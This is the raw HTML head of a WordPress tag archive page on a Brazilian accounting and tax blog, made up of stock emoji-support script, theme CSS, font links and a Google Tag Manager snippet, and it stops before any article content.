

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cefis.com.br/tag/operacoes-societarias/
body_size: 16240
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://blog.cefis.com.br/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<title>operações societárias &#8211; Conteúdo Contábil, Fiscal e Trabalhista</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Conteúdo Contábil, Fiscal e Trabalhista &raquo; operações societárias" href="https://blog.cefis.com.br/tag/operacoes-societarias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.cefis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.cefis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://blog.cefis.com.br/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://blog.cefis.com.br/wp-content/plugins/bloom/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://blog.cefis.com.br/wp-content/themes/voice/css/min.css?ver=2.0' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0c0202;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e06647;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #e06647;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e06647;border: 1px solid #e06647;}.comments-holder .navigation .page-numbers:hover{background: #e06647;border: 1px solid #e06647;}.bbp-pagination-links a{background: transparent;color: #e06647;border: 1px solid #e06647 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e06647;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e06647;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e06647;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #394a53;}.sidebar .tagcloud a {border: 1px solid #394a53;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #394a53;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #4e5051;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #e06647;}.site-footer .tagcloud a {border: 1px solid #e06647;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #e06647;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4e5051;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(78,80,81,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #686868;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #e8e8e8;}.search-header-wrap ul{border-top: 2px solid #686868;}.vce-border-top .main-box-title{border-top: 2px solid #e06647;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-2, .sidebar .widget .vce-post-list a.category-2{ color: #dd3333;}body.category-2 .main-box-title, .main-box-title.cat-2 { border-top: 2px solid #dd3333;}.widget_categories li.cat-item-2 .count { background: #dd3333;}.widget_categories li.cat-item-2:before { background:#dd3333;}.vce-featured-section .category-2, .vce-post-big .meta-category a.category-2, .vce-post-slider .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-g .vce-featured-info .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-h header .meta-category a.category-2{ background-color: #dd3333;}a.category-3, .sidebar .widget .vce-post-list a.category-3{ color: #e2d134;}body.category-3 .main-box-title, .main-box-title.cat-3 { border-top: 2px solid #e2d134;}.widget_categories li.cat-item-3 .count { background: #e2d134;}.widget_categories li.cat-item-3:before { background:#e2d134;}.vce-featured-section .category-3, .vce-post-big .meta-category a.category-3, .vce-post-slider .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-g .vce-featured-info .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-h header .meta-category a.category-3{ background-color: #e2d134;}a.category-5, .sidebar .widget .vce-post-list a.category-5{ color: #81d742;}body.category-5 .main-box-title, .main-box-title.cat-5 { border-top: 2px solid #81d742;}.widget_categories li.cat-item-5 .count { background: #81d742;}.widget_categories li.cat-item-5:before { background:#81d742;}.vce-featured-section .category-5, .vce-post-big .meta-category a.category-5, .vce-post-slider .meta-category a.category-5{ background-color: #81d742;}.vce-lay-g .vce-featured-info .meta-category a.category-5{ background-color: #81d742;}.vce-lay-h header .meta-category a.category-5{ background-color: #81d742;}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: #1e73be;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-13 .count { background: #1e73be;}.widget_categories li.cat-item-13:before { background:#1e73be;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-13{ background-color: #1e73be;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #8224e3;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-14 .count { background: #8224e3;}.widget_categories li.cat-item-14:before { background:#8224e3;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-14{ background-color: #8224e3;}
</style>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.cefis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cefis.com.br/wp-json/wp/v2/tags/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cefis.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGQKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
